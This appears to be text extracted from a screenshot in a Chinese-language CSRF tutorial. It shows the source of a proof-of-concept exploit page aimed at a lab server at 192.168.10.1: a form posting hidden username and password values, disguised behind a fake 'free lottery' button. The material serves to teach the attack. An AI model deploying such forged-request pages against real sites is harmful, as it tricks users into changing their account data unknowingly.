 view-source:192.168.10.1/ceshi/csrf/post_csrf/post.html
应用 购物文件夹 hao hao123_上网从这里 百度一下 天猫精选 京东商城 最新电影
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>post利用</title>
</head>
<body>
<form action="http://192.168.10.1/ceshi/csrf/post_csrf/post_csrf.php" method="post">
<input type="hidden" name="username" value="admin_post">
<input type="hidden" name="password" value="admin_post">
<input type="hidden" name="sub" value="ok">
<input type="submit" name="test" value="恭喜你可以参加免费抽奖活动">
</form>
</body>
</html>
192.168.10.1/ceshi/csrf/post_csrf/post.html
应用 购物文件夹 hao hao123_上网从这里 百度一下 天猫精选 京东
恭喜你可以参加免费抽奖活动
访问黑客构造的利用页面
点击